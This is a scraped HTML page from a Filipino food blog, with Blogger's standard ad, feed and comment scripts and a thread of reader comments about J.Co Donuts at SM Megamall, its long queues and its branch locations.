<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/desserts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/donuts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/mandaluyong city?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pastry?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/sm megamall?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2012/08/the-purple-dolls-facebook-page-giveaway.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>197 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7332217467258021117"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK_pzegNCvXQ49ie3H0ig5KdnwkBiyJEiWzWe5epIXOQ9BoocIftriCHiDec_2qs404Las6ebTfXHUJQDzJXwNb5xZXAx-EKj6v0azeFLAWWJWmNbF1kS6-VQSUmjIcus/s45-c/photo_2019-12-17_11-02-47.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00514046319332880454" rel="nofollow">michymichymoo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345769705855#c7332217467258021117">August 24, 2012 at 8:55&#8239;AM</a></span></div><p class="comment-content">I&#39;ve visited J.Co twice..to drink coffee. Haven&#39;t tried the doughnuts yet.hahaha.<br><br><a href="http://www.dekaphobe.com/" rel="nofollow">http://www.dekaphobe.com/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7332217467258021117">Reply</a><span class="item-control blog-admin blog-admin pid-273453386"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7332217467258021117">Delete</a></span></span></div><div class="comment-replies"><div id="c7332217467258021117-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7332217467258021117-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5259702225905273875"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345797140406#c5259702225905273875">August 24, 2012 at 4:32&#8239;PM</a></span></div><p class="comment-content">I have yet to try their coffee naman.. :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5259702225905273875">Delete</a></span></span></div><div class="comment-replies"><div id="c5259702225905273875-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5259702225905273875-ra" class="thread-chrome thread-expanded"><div></div><div id="c5259702225905273875-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5259702225905273875">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5259702225905273875-ce"></div></li><li class="comment" id="c4105527752976940524"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02082084049489516592" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1346031538258#c4105527752976940524">August 27, 2012 at 9:38&#8239;AM</a></span></div><p class="comment-content">Donuts and coffee is the perfect match. We always get brewed when eating sweet pastries (this includes donuts for me..hehehe) so we can appreciate the taste of the bread.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1620373345"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4105527752976940524">Delete</a></span></span></div><div class="comment-replies"><div id="c4105527752976940524-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4105527752976940524-ra" class="thread-chrome thread-expanded"><div></div><div id="c4105527752976940524-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4105527752976940524">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4105527752976940524-ce"></div></li></div><div id="c7332217467258021117-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7332217467258021117">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7332217467258021117-ce"></div></li><li class="comment" id="c8344597694200484424"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://francramon.com" rel="nofollow">Franc Ramon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345792309200#c8344597694200484424">August 24, 2012 at 3:11&#8239;PM</a></span></div><p class="comment-content">I haven&#39;t tried J Co because the lines have been so long but hope to try it real soon.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8344597694200484424">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8344597694200484424">Delete</a></span></span></div><div class="comment-replies"><div id="c8344597694200484424-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8344597694200484424-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3259904111225446712"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02082084049489516592" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345881752712#c3259904111225446712">August 25, 2012 at 4:02&#8239;PM</a></span></div><p class="comment-content">I hope they open a shop here in BKK, too! :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1620373345"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3259904111225446712">Delete</a></span></span></div><div class="comment-replies"><div id="c3259904111225446712-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3259904111225446712-ra" class="thread-chrome thread-expanded"><div></div><div id="c3259904111225446712-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3259904111225446712">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3259904111225446712-ce"></div></li></div><div id="c8344597694200484424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8344597694200484424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8344597694200484424-ce"></div></li><li class="comment" id="c1196157530197399984"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE7RgpDdjcDz7Rve0h_Hx1zI8eJL90cAGicN3gonoOSmBH0Q7wt2ZV7Pcd6DONGb5gVJB-BXyArtUnF8lBZcD9FpBTh1ZcJbZW0N8fSU2FIRx5wGomqp18UsZ0PC28YAs/s45-c/105990439_2733319410107657_7505568540408552952_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06362820771687372067" rel="nofollow">Simplymarrimye</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345793594592#c1196157530197399984">August 24, 2012 at 3:33&#8239;PM</a></span></div><p class="comment-content">This is a MUST-TASTE to my family.<br>Looking at the photo with that very long<br>line of donut fans... it&#39;s surely a blockbuster!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1196157530197399984">Reply</a><span class="item-control blog-admin blog-admin pid-1484002812"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1196157530197399984">Delete</a></span></span></div><div class="comment-replies"><div id="c1196157530197399984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1196157530197399984-ra" class="thread-chrome thread-expanded"><div></div><div id="c1196157530197399984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1196157530197399984">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1196157530197399984-ce"></div></li><li class="comment" id="c1511724661789171725"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02043902003926206830" rel="nofollow">Marjorie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345794387129#c1511724661789171725">August 24, 2012 at 3:46&#8239;PM</a></span></div><p class="comment-content">A J.Co branch is always crowded, which is understandable given the fact that they serve best-tasting donuts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1511724661789171725">Reply</a><span class="item-control blog-admin blog-admin pid-1270588583"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1511724661789171725">Delete</a></span></span></div><div class="comment-replies"><div id="c1511724661789171725-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1511724661789171725-ra" class="thread-chrome thread-expanded"><div></div><div id="c1511724661789171725-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1511724661789171725">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1511724661789171725-ce"></div></li><li class="comment" id="c3262299886229326382"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia-4jJS9wGjnVW_b0eB3Pfl8T2ZN3oNE2yXdyTTxooQua3tpqCbanhXvx1MqlDZEC4d8-wFAqC4BRSsxK7LKd5QM5pGL_-r17sWpN10GHMxhMkM4TakojLjB7Ya8Yep10/s45-c/Angeline%27s+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15685740744222791281" rel="nofollow">Michi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345796984787#c3262299886229326382">August 24, 2012 at 4:29&#8239;PM</a></span></div><p class="comment-content">i have J.Co. GC pero hindi ko maredeem at ang layo ng branch nila tapos ang haba pa ng pila. sana magkaroon na ng branch dito sa South. =D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3262299886229326382">Reply</a><span class="item-control blog-admin blog-admin pid-1292284111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3262299886229326382">Delete</a></span></span></div><div class="comment-replies"><div id="c3262299886229326382-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3262299886229326382-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7011023690213239526"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345797506224#c7011023690213239526">August 24, 2012 at 4:38&#8239;PM</a></span></div><p class="comment-content">I think the nearest J.Co branch from he south is the one in Greenbelt? Anyway, redeem your GC when you get the chance sis! :D Their donuts are really enjoyable~</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7011023690213239526">Delete</a></span></span></div><div class="comment-replies"><div id="c7011023690213239526-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7011023690213239526-ra" class="thread-chrome thread-expanded"><div></div><div id="c7011023690213239526-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7011023690213239526">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7011023690213239526-ce"></div></li></div><div id="c3262299886229326382-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3262299886229326382">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3262299886229326382-ce"></div></li><li class="comment" id="c2397715652374413751"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.delectableideas.com" rel="nofollow">joy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345798624693#c2397715652374413751">August 24, 2012 at 4:57&#8239;PM</a></span></div><p class="comment-content">my eldest son always bring home a dozen of these doughnuts every payday, but before i could take pictures, the box is already empty </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2397715652374413751">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2397715652374413751">Delete</a></span></span></div><div class="comment-replies"><div id="c2397715652374413751-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2397715652374413751-ra" class="thread-chrome thread-expanded"><div></div><div id="c2397715652374413751-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2397715652374413751">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2397715652374413751-ce"></div></li><li class="comment" id="c8074861777002009443"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.onegutsymom.com/" rel="nofollow">Florence @ Onegutsymom</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345799679113#c8074861777002009443">August 24, 2012 at 5:14&#8239;PM</a></span></div><p class="comment-content">Thank goodness I read your blog! I actually thought it&#39;s an American brand. I feel proud when something really good emerges from Asian countries. Their donuts are to die for! *drools*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8074861777002009443">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8074861777002009443">Delete</a></span></span></div><div class="comment-replies"><div id="c8074861777002009443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8074861777002009443-ra" class="thread-chrome thread-expanded"><div></div><div id="c8074861777002009443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8074861777002009443">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8074861777002009443-ce"></div></li><li class="comment" id="c5052555026297572070"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.mamacooks.info" rel="nofollow">sigrid of mama cooks</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345803132321#c5052555026297572070">August 24, 2012 at 6:12&#8239;PM</a></span></div><p class="comment-content">waaaaaa everybody seems to be eating Jco! i was looking for this sa Moa and couldn&#39;t find it coz i was soooo tired! ka inis! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5052555026297572070">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5052555026297572070">Delete</a></span></span></div><div class="comment-replies"><div id="c5052555026297572070-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5052555026297572070-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6789800376001148445"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345804938174#c6789800376001148445">August 24, 2012 at 6:42&#8239;PM</a></span></div><p class="comment-content">J.Co in MOA is outside the mall. It&#39;s along the side lang of McDonald&#39;s :) I didn&#39;t find it too the first time I was looking for it, yun pala nandun lang siya katabi ng Yoshinoya if I&#39;m not mistaken.. :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6789800376001148445">Delete</a></span></span></div><div class="comment-replies"><div id="c6789800376001148445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6789800376001148445-ra" class="thread-chrome thread-expanded"><div></div><div id="c6789800376001148445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6789800376001148445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6789800376001148445-ce"></div></li></div><div id="c5052555026297572070-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5052555026297572070">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5052555026297572070-ce"></div></li><li class="comment" id="c7157356026490535126"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://ourcitytravels.com" rel="nofollow">Marie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345804427457#c7157356026490535126">August 24, 2012 at 6:33&#8239;PM</a></span></div><p class="comment-content">Unique way of branding! I&#39;m not a fan of krispy kreme, my guess is I will love J.Co donuts! The avocado dicaprio and the matcha really piqued my interest. love the beauty shot!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7157356026490535126">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7157356026490535126">Delete</a></span></span></div><div class="comment-replies"><div id="c7157356026490535126-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7157356026490535126-ra" class="thread-chrome thread-expanded"><div></div><div id="c7157356026490535126-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7157356026490535126">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7157356026490535126-ce"></div></li><li class="comment" id="c7307798113275728006"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.pinaymom-in-germany.com" rel="nofollow">che</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345804958244#c7307798113275728006">August 24, 2012 at 6:42&#8239;PM</a></span></div><p class="comment-content">hmm.. a must-taste for me. i miss our donuts. donuts here are incomparable to ours. long lines? i bet in a few months those will be shorter. We, Filipinos are really always eager to try the latest in the market.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7307798113275728006">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7307798113275728006">Delete</a></span></span></div><div class="comment-replies"><div id="c7307798113275728006-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7307798113275728006-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3774427724870871259"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA/s45-c/Blogger+Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18262251944750548268" rel="nofollow">Sumi Go</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1345805613922#c3774427724870871259">August 24, 2012 at 6:53&#8239;PM</a></span></div><p class="comment-content">Haha.. True! :D I remember tuloy the lines for the big milk tea shops the first time they opened. Laging super crowded. Now, although there are still many customers, the line aren&#39;t as crazily long already.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1665253209"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3774427724870871259">Delete</a></span></span></div><div class="comment-replies"><div id="c3774427724870871259-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3774427724870871259-ra" class="thread-chrome thread-expanded"><div></div><div id="c3774427724870871259-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3774427724870871259">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3774427724870871259-ce"></div></li></div><div id="c7307798113275728006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7307798113275728006">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7307798113275728006-ce"></div></li><li class="comment" id="c8105893118071785483"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite 